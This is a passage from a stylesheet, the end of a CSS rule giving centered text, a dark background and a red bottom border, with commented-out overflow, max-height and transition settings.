			text-align:center;
			background: #2A2A2A;
			border-bottom: 3px solid #990000;
       /*overflow-y: hidden;*/
  /*	max-height: 40px;  approximate max height */
  	/*transition-property: all;*/
  	/*transition-duration: 1.5s;*/
  	/*transition-timing-function: cubic-bezier(0, 1, 1.5, 1);*/
		}
}

